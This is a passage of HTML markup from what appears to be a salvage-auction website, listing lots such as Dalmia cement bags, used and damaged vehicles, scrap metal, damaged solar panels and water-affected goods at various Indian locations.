    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-workshop-ramp-lift-battery-charger.html" title=" Honda_Workshop Ramp Lift &amp; Battery Charger(scrap parts only)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-workshop-ramp-lift-battery-charger.html"  title=" Honda_Workshop Ramp Lift & Battery Charger(scrap parts only)"> Honda_Workshop Ramp Lift & Battery Charger(scrap parts only)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mustard-oil-15630-17-kg-at-gorakhpur-up.html" title="Mustard Oil in loose condition – 15630.17 Kg. " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/427a8485d81ea377cb14fd525962df47WhatsApp_Image_2023-10-31_at_11.04.10_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mustard-oil-15630-17-kg-at-gorakhpur-up.html"  title="Mustard Oil in loose condition – 15630.17 Kg. ">Mustard Oil in loose condition – 15630.17 Kg. </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3250-bags-at-sarai-bihar.html" title="Dalmia Cement – 3250 Bags AT SARAI BIHAR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e2fa9a11e931f8f5b505cf81c9216c7eWhatsApp_Image_2023-10-03_at_2.43.16_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3250-bags-at-sarai-bihar.html"  title="Dalmia Cement – 3250 Bags AT SARAI BIHAR">Dalmia Cement – 3250 Bags AT SARAI BIHAR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/3-core-cables-185-sqmm-400-sqmm-25-260-m.html" title="3 Core Cables (185 sqmm &amp; 400 sqmm)- 25.260 M" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/1/113eb9ecad9f3da0966c9d31664935ecWhatsApp_Image_2023-11-20_at_14.57.52.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/3-core-cables-185-sqmm-400-sqmm-25-260-m.html"  title="3 Core Cables (185 sqmm & 400 sqmm)- 25.260 M">3 Core Cables (185 sqmm & 400 sqmm)- 25.260 M</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4299-bags-at-madhepura-bihar.html" title="Dalmia Cement- 4299 Bags at Madhepura Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4299-bags-at-madhepura-bihar.html"  title="Dalmia Cement- 4299 Bags at Madhepura Bihar">Dalmia Cement- 4299 Bags at Madhepura Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4399-bags-at-sasaram-bihar.html" title="Dalmia Cement - 4399 Bags at Sasaram Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4399-bags-at-sasaram-bihar.html"  title="Dalmia Cement - 4399 Bags at Sasaram Bihar">Dalmia Cement - 4399 Bags at Sasaram Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3598-bags-at-jehanabad.html" title="Dalmia Cement- 3598 Bags at Jehanabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/5/456c96e65bd4b9b5064da3a9d81eeea7WhatsApp_Image_2023-11-06_at_1.46.52_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3598-bags-at-jehanabad.html"  title="Dalmia Cement- 3598 Bags at Jehanabad">Dalmia Cement- 3598 Bags at Jehanabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3199-bgas-at-begusarai.html" title="Dalmia Cement - 3199 Bgas at Begusarai " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/9/49159ac22f6a1892887f819948f659f6WhatsApp_Image_2023-11-03_at_1.03.50_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3199-bgas-at-begusarai.html"  title="Dalmia Cement - 3199 Bgas at Begusarai ">Dalmia Cement - 3199 Bgas at Begusarai </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4885-bags-at-darbhanga-bihar.html" title="Dalmia Cement - 4885 Bags at Darbhanga Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/a/9a7527430f33f563e37521c7097bcd26WhatsApp_Image_2023-10-14_at_12.12.44_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4885-bags-at-darbhanga-bihar.html"  title="Dalmia Cement - 4885 Bags at Darbhanga Bihar">Dalmia Cement - 4885 Bags at Darbhanga Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/j-k-cement-grey-10275-bags-at-lucknow.html" title="Lot- 1 : Gray Cement (Full Stone/ Boulder)  - 3275 Bags at Lucknow" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/9/49568adc58c85cea976abbfeb21fdef1WhatsApp_Image_2023-09-25_at_1.19.25_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/j-k-cement-grey-10275-bags-at-lucknow.html"  title="Lot- 1 : Gray Cement (Full Stone/ Boulder)  - 3275 Bags at Lucknow">Lot- 1 : Gray Cement (Full Stone/ Boulder)  - 3275 Bags at Lucknow</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/jk-grey-cement-7000-bags-at-chinhat-lucknow.html" title="Lot- 2 : Gray Cement (Half Stone/Cobble &amp; Pebbles) -7000 Bags at Lucknow" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/e/8e41284cc86d94c13aaf185bcd50bbb3WhatsApp_Image_2023-10-23_at_10.11.13_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/jk-grey-cement-7000-bags-at-chinhat-lucknow.html"  title="Lot- 2 : Gray Cement (Half Stone/Cobble & Pebbles) -7000 Bags at Lucknow">Lot- 2 : Gray Cement (Half Stone/Cobble & Pebbles) -7000 Bags at Lucknow</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/innova-crysta-2-7v-mt-2022.html" title="Innova Crysta - UP16DK3584 at Greater Noida" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9d7ad622e314e72f1adef70ea5aef85TimePhoto_20231121_164053.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/innova-crysta-2-7v-mt-2022.html"  title="Innova Crysta - UP16DK3584 at Greater Noida">Innova Crysta - UP16DK3584 at Greater Noida</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-harrier-xt-bs6-dl-9c-1451-at-noida.html" title="Tata Harrier XT+ BS6 - DL 9C 1451 at Noida" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/c/0c9797c0112c82ab73c88ad35cebf256DSCN8750.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-harrier-xt-bs6-dl-9c-1451-at-noida.html"  title="Tata Harrier XT+ BS6 - DL 9C 1451 at Noida">Tata Harrier XT+ BS6 - DL 9C 1451 at Noida</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-tanker-hr58c3675-at-yamuna-nagar-hr.html" title="Tata Tanker - HR58C3675 At Yamuna Nagar HR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/e/de7c618462da16ad2c999d47b6164bf9WhatsApp_Image_2023-10-21_at_16.51.53.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-tanker-hr58c3675-at-yamuna-nagar-hr.html"  title="Tata Tanker - HR58C3675 At Yamuna Nagar HR">Tata Tanker - HR58C3675 At Yamuna Nagar HR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kia-uk-18-p-8289-at-udham-singh-nagar-u-k.html" title="KIA  - UK 18 P 8289 AT Udham Singh Nagar U.K." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/0/70bfa1e2c0690e9786a091762b5261c0WhatsApp_Image_2023-12-13_at_21.17.30.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kia-uk-18-p-8289-at-udham-singh-nagar-u-k.html"  title="KIA  - UK 18 P 8289 AT Udham Singh Nagar U.K.">KIA  - UK 18 P 8289 AT Udham Singh Nagar U.K.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-solar-panels-1171-pcs-at-jalaun-up.html" title="Damaged Solar Panels - 1171 Pcs at Jalaun UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/2/72253e3f13b8b729db6fcfd6e0a6322bWhatsApp_Image_2023-12-29_at_10.46.43_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-solar-panels-1171-pcs-at-jalaun-up.html"  title="Damaged Solar Panels - 1171 Pcs at Jalaun UP">Damaged Solar Panels - 1171 Pcs at Jalaun UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bharat-benz-trailer-hr-69-f-3632-at-sonipat.html" title="Bharat Benz Trailer- HR 69 F 3632 at Sonipat," class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/2/12d3ff66dca14c679b5299765fd288041685811152111.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bharat-benz-trailer-hr-69-f-3632-at-sonipat.html"  title="Bharat Benz Trailer- HR 69 F 3632 at Sonipat,">Bharat Benz Trailer- HR 69 F 3632 at Sonipat,</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/sub-standard-granular-imported-npk-12-32-16-c.html" title="Sub-standard granular imported NPK 12-32-16 Chemical Fertilizer -3605.700 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9c240654b52acaefa5c421c52e234ef20240102_170342.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/sub-standard-granular-imported-npk-12-32-16-c.html"  title="Sub-standard granular imported NPK 12-32-16 Chemical Fertilizer -3605.700 MT ">Sub-standard granular imported NPK 12-32-16 Chemical Fertilizer -3605.700 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/craft-paper-1339-rolls-715-mt-at-mysore-kt.html" title="Craft Paper -1339 Rolls/ 715 MT at Mysore, KT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/09f759799853201ab7a37c895336ce01WhatsApp_Image_2024-01-05_at_15.47.43_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/craft-paper-1339-rolls-715-mt-at-mysore-kt.html"  title="Craft Paper -1339 Rolls/ 715 MT at Mysore, KT">Craft Paper -1339 Rolls/ 715 MT at Mysore, KT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-pulp-approx-557-mt.html" title="Damaged Pulp – Approx. 557 MT Nagda MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-pulp-approx-557-mt.html"  title="Damaged Pulp – Approx. 557 MT Nagda MP">Damaged Pulp – Approx. 557 MT Nagda MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app.html" title="MS Scrap of Chimney, MS angels &amp; Sheets – App" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/b/0b47b091768ccc7742a761a544e5ba6cTimePhoto_20231012_153328.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app.html"  title="MS Scrap of Chimney, MS angels & Sheets – App">MS Scrap of Chimney, MS angels & Sheets – App</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dal-cum-pallet-fryer-thermic-heat-exchanger.html" title="Dal cum Pallet Fryer - Thermic Heat Exchanger Based – 1 Nos (Weight – 2275 Kg.)at Guwahati assam" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/1/116c8afb944055b87aaff1389f77b6b3WhatsApp_Image_2024-01-13_at_14.54.09.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dal-cum-pallet-fryer-thermic-heat-exchanger.html"  title="Dal cum Pallet Fryer - Thermic Heat Exchanger Based – 1 Nos (Weight – 2275 Kg.)at Guwahati assam">Dal cum Pallet Fryer - Thermic Heat Exchanger Based – 1 Nos (Weight – 2275 Kg.)at Guwahati assam</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app-992.html" title="MS Scrap of Chimney, MS angels &amp; Sheets – App" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/3/c3ac63a48b18c8448ccd30f49fb911adWhatsApp_Image_2024-01-24_at_15.12.58.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-of-chimney-ms-angels-sheets-app-992.html"  title="MS Scrap of Chimney, MS angels & Sheets – App">MS Scrap of Chimney, MS angels & Sheets – App</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damage-cotton-yarn-10-831-mt.html" title="Water Damage Cotton Yarn - 10.831 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/e/ce932dde810226edc756937942d16005photos_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damage-cotton-yarn-10-831-mt.html"  title="Water Damage Cotton Yarn - 10.831 MT">Water Damage Cotton Yarn - 10.831 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-motors-up-11bt-1478.html" title="Tata Motors UP-11BT-1478" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/2/d259650684508fcd58f32e0c06cb7344DSCN6234.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-motors-up-11bt-1478.html"  title="Tata Motors UP-11BT-1478">Tata Motors UP-11BT-1478</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-gantry-crane-35-mt-d-g-gc-36-at-sah.html" title="Damaged Gantry Crane 35 MT D/G GC-36 - at sahibabad , Jharkhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-gantry-crane-35-mt-d-g-gc-36-at-sah.html"  title="Damaged Gantry Crane 35 MT D/G GC-36 - at sahibabad , Jharkhand">Damaged Gantry Crane 35 MT D/G GC-36 - at sahibabad , Jharkhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/tata-motors.html" title="Maruti Ciaz DL-2CBD-6123 at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/3/73e196d80f02f4585ee16bfad9ae0b7cWhatsApp_Image_2023-12-033.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/tata-motors.html"  title="Maruti Ciaz DL-2CBD-6123 at New Delhi">Maruti Ciaz DL-2CBD-6123 at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/excavator.html" title="Damaged Excavator 01 at Alwar RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/87ab5a61ac89f91ddded8f871216f7401_3_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/excavator.html"  title="Damaged Excavator 01 at Alwar RJ">Damaged Excavator 01 at Alwar RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/laminated-sheets-2916-nos-at-telangana.html" title="Laminated Sheets - 2916 Nos  at  Telangana-" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/8/38e5219e21f4f7f9b58bec0247d7ecabWhatsApp_Image_2023-12-20_at_3.46.26_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/laminated-sheets-2916-nos-at-telangana.html"  title="Laminated Sheets - 2916 Nos  at  Telangana-">Laminated Sheets - 2916 Nos  at  Telangana-</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/azs-refractories-for-glass-furnace-as-per-a.html" title="AZS Refractories for Glass Furnace – As per A" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/c/bc29820c1c47d956d3d27df2f0cf1e53PHOTO_1.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/azs-refractories-for-glass-furnace-as-per-a.html"  title="AZS Refractories for Glass Furnace – As per A">AZS Refractories for Glass Furnace – As per A</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/roll-press-movable-roller-25-5-mt.html" title="Roll Press Movable Roller - 25.5 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/4/64dfca2088ccf7eb87c865b3bb88a97fWhatsApp_Image_2024-03-09_at_14.36.38.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/roll-press-movable-roller-25-5-mt.html"  title="Roll Press Movable Roller - 25.5 MT">Roll Press Movable Roller - 25.5 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-damaged-tata-un-registered-vehicles-05.html" title="Flood Damaged Tata Un-registered Vehicles - 05  Cars" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/d/5ddf3d36ffe6d50bfcc9346ff124930aWhatsApp_Image_2024-03-13_at_13.13.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-damaged-tata-un-registered-vehicles-05.html"  title="Flood Damaged Tata Un-registered Vehicles - 05  Cars">Flood Damaged Tata Un-registered Vehicles - 05  Cars</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/target-hygine-plant-machinery-11-nos.html" title="Target Hygine - Plant &amp; Machinery -11 Nos " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e2ee7bd9ee86814bce2018ccadd1302bTimePhoto_20240118_120007.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/target-hygine-plant-machinery-11-nos.html"  title="Target Hygine - Plant & Machinery -11 Nos ">Target Hygine - Plant & Machinery -11 Nos </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/target-hygibuilding-scrap-approx-5460-sqft.html" title="Target Hygine Building Scrap – Approx. 5460 SQFT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/d/3d9e534303ce9beb4bb651e626fb7339TimePhoto_20240118_112318.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/target-hygibuilding-scrap-approx-5460-sqft.html"  title="Target Hygine Building Scrap – Approx. 5460 SQFT">Target Hygine Building Scrap – Approx. 5460 SQFT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/target-hygine-damage-stock.html" title="Target Hygine - Damage Stock " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/0/e0b9a9782178ddb58d4a3d876cc95e9bTimePhoto_20240118_111416.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/target-hygine-damage-stock.html"  title="Target Hygine - Damage Stock ">Target Hygine - Damage Stock </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4960-bags-at-kalighat-wb.html" title="Dalmia Cement-  4960 Bags at Kalighat WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/9/09e17814069dbb4a16b3b27a6339f84c20240323_125005.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4960-bags-at-kalighat-wb.html"  title="Dalmia Cement-  4960 Bags at Kalighat WB">Dalmia Cement-  4960 Bags at Kalighat WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/scrap-item.html" title="Scrap of IRON Angles, Channel , Round &amp; Square pipes -20 MT AT Khanna Panjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/1/61eb3b91f2b7c5347c5fe58f395d4497WhatsApp_Image_2024-04-02_at_12.47.37.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/scrap-item.html"  title="Scrap of IRON Angles, Channel , Round & Square pipes -20 MT AT Khanna Panjab">Scrap of IRON Angles, Channel , Round & Square pipes -20 MT AT Khanna Panjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3502-bags-at-sainthia-wb.html" title="Dalmia Cement :3502 Bags At Sainthia WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/f/dfd4ab17e0f4838d78c56155f135289520240329_164627.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3502-bags-at-sainthia-wb.html"  title="Dalmia Cement :3502 Bags At Sainthia WB">Dalmia Cement :3502 Bags At Sainthia WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/motor-car.html" title="Honda City- DL-7CS  at Noida " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/a/9a5f638594a4888ed5ed8ab250e65a3dTimePhoto_20240401_171824.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/motor-car.html"  title="Honda City- DL-7CS  at Noida ">Honda City- DL-7CS  at Noida </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/hydraulic-exclavator.html" title="Hyundai R230LM Excavator - 01 at Mizoram" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/5/15cf4785b4a76aaf1ceade5af758bff2IMG-20240104-WA0056.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/hydraulic-exclavator.html"  title="Hyundai R230LM Excavator - 01 at Mizoram">Hyundai R230LM Excavator - 01 at Mizoram</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4199-bags-at-purnea-bihar.html" title="Dalmia Cement -4199 Bags  at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/c/cca2f1b4eb9489069029bd5f57666fc7WhatsApp_Image_2024-04-13_at_3.03.46_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4199-bags-at-purnea-bihar.html"  title="Dalmia Cement -4199 Bags  at Purnea Bihar">Dalmia Cement -4199 Bags  at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-effected-raw-cashew-nuts-1240-mt.html" title="Water effected Raw Cashew Nuts –  1240 MT  at Tuticorin Tamilnadu" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/d/dd6882628121c8b9c333c690dfeb5b84WhatsApp_Image_2024-03-13_at_17.27.57.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-effected-raw-cashew-nuts-1240-mt.html"  title="Water effected Raw Cashew Nuts –  1240 MT  at Tuticorin Tamilnadu">Water effected Raw Cashew Nuts –  1240 MT  at Tuticorin Tamilnadu</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cotton-grey-un-calendared-fabric-39-rolls.html" title="Cotton Grey Un-calendared Fabric – – 39 Rolls / 19,000 Mtrs at Tuticorin Tamilnadu" class="product-image">
